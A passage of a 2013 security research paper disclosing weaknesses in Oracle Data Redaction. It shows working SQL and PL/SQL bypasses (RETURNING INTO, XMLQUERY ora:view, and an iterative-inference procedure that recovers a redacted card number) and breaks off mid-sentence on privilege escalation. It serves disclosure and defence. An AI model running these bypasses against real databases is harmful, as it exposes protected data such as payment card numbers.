# **Oracle Data Redaction is Broken**

David Litchfield [david.litchfield@datacom.com.au]

8<sup>th</sup> November 2013





© Copyright Datacom TSS http://www.datacomtss.com.au## **Introduction**

Oracle data redaction is a simple but clever and innovative idea from Oracle. However, at present, there are weaknesses that undermine its effectiveness as a good security mechanism. These weaknesses can be exploited via web based SQL injection attacks and this paper details those weaknesses and provides suggestions on how it can be improved and made more secure.

## **What is Oracle data redaction?**

Oracle data redaction allows you to redact or mask data returned by a query in order to help protect sensitive data, for example credit card details or social security numbers. Redaction doesn't change the data in anyway, rather just how the data is presented to the user. If a user attempts to query a redacted column all they will get is the redacted version of the data. The data can be fully redacted, partially redacted, redacted using regular expressions or even with random data.

Oracle data redaction works by creating a redaction policy on a per column basis using the DBMS\_REDACT PL/SQL package. By default only the EXECUTE\_CATALOG\_ROLE and IMP\_FULL\_DATABASE roles have the permission to use DBMS\_REDACT but in the real world application developers would be given access too in order to protect their data.

## **Before continuing...**

Before examining the weaknesses in Oracle data redaction, let's set up a sample application. We create a simple table called "REDACTIONTEST" with a credit card column called "CC". We then apply a redaction policy to the "CC" column using DBMS\_REDACT so the credit card number is returned as 16 Xs:

```
SQL> create table redactiontest (cc varchar(16), id number);
Table created. 
SQL> insert into redactiontest (cc, id) values ('4111222233334444',1);
1 row created. 
SQL> commit; 
Commit complete. 
SQL> select cc, id from redactiontest; 
CC ID 
---------------- ---------- 
4111222233334444 1 
SQL> BEGIN 
  2 SYS.DBMS_REDACT.ADD_POLICY( 
 3 object_schema => 'C##DAVID', 
 4 object_name => 'REDACTIONTEST', 
 5 column_name => 'CC', 
 6 column_description => '', 
 7 policy_name => 'redact_cc', 
 8 policy_description => 'Redacts the cc column', 
9 function_type => DBMS_REDACT.REGEXP,
10 regexp_pattern => DBMS_REDACT.RE_PATTERN_ANY_DIGIT, 
11 regexp replace string \Rightarrow 'X',
``````
12 expression \Rightarrow '1=1');
13 END; 
14 / 
PL/SQL procedure successfully completed. 
SQL> select cc from redactiontest; 
\Gamma------------------------------------ 
XXXXXXXXXXXXXXXX
```
As can be seen our credit card number is no longer readable as it is now redacted.

#### **Gaining access to redacted data**

The idea behind Oracle data redaction is to prevent access to sensitive data in specific columns whilst still allowing access to data in other columns for a given table. There are three methods by which an attacker can gain access to redacted data.

The first method uses the RETURNING INTO clause with INSERT, UPDATE and DELETE operations. The RETURNING INTO clause allows data to be returned into a variable after a DML operation. This can be used to bypass Oracle data redaction.

```
SQL> SET SERVEROUTPUT ON 
SQL> DECLARE 
 2 buffer varchar(30);
  3 BEGIN 
  4 UPDATE redactiontest 
 5 SET id = id 
6 WHERE id = 1
 7 RETURNING cc INTO buffer; 
 8 DBMS_OUTPUT.put_line('CC=' || buffer); 
  9 END; 
10 /CC=4111222233334444 
PL/SQL procedure successfully completed. 
SQL>
```
This is simply an oversight on Oracle's part. Whilst they prevent most ways of tricking redaction, for example by using a flashback query or by doing a CREATE TABLE AS SELECT, they simply forgot about RETURNING INTO as a means of gaining access to data.

A second method of bypassing data redaction is by using the XMLQUERY() function. The XMLQUERY() function takes an XQuery expression and returns the results. By passing the redacted table name to the "ora:view" XQuery function a user can return rows from the table and these results are not redacted.

```
SQL> select xmlquery('for $i in ora:view("REDACTIONTEST") return $i' 
returning content) from dual; 
XMLQUERY('FOR$IINORA:VIEW("REDACTIONTEST")RETURN$I'RETURNINGCONTENT)
```--------------------------------------------------------------------------- <ROW><CC>4111222233334444</CC><ID>1</ID></ROW><ROW><CC>3998887776665554</CC ><ID>

Again, this is just another oversight on Oracle's part.

Another way to gain access to the data is with an *iterative inference* attack. It is possible to access data in a SELECT's WHERE clause. This gives an attacker the opportunity to essentially guess or brute-force the data in a redacted column using a WHERE data LIKE predicate. Consider the following PL/SQL procedure. This simply tests the value of a given character at a given offset into the string. When it gets the first character correct it moves on to the next character and so on until all 16 characters of the credit card have been ascertained.

```
SQL> set serveroutput on 
SQL> create or replace procedure p_undoredaction is
  2 buf varchar(40); 
  3 t char; 
  4 x number; 
  5 i number; 
  6 c number; 
  7 begin 
  8 i := 0; 
 9 c := 1; 10 while c < 17 loop 
 11 select count(*) into x from redactiontest where 
substr(cc,c,1)=to char(i);
12 if x > 0 then
13 c := c + 1;
14 buf := buf || to_char(i);
15 i := 0;
 16 else 
              i := i+1; 18 end if; 
 19 
 20 end loop; 
21 dbms output.put_line('CC: ' || buf);
 22 end; 
 23 / 
Procedure created. 
SQL> exec p_undoredaction;
CC: 4111222233334444 
PL/SQL procedure successfully completed. 
SQL>
```
This type of iterative inference attack is trivial and could be launched via a web based SQL injection flaw.

## **Escalating privileges using DBMS\_REDACT**

Anyone with the privileges to execute DBMS\_REDACT can create redaction policies on any table in any schema except the SYS schema. As such an attacker can execute code as that user by passing a nefarious function in the "EXPRESSION" clause of DBMS\_REDACT. When that owner next queries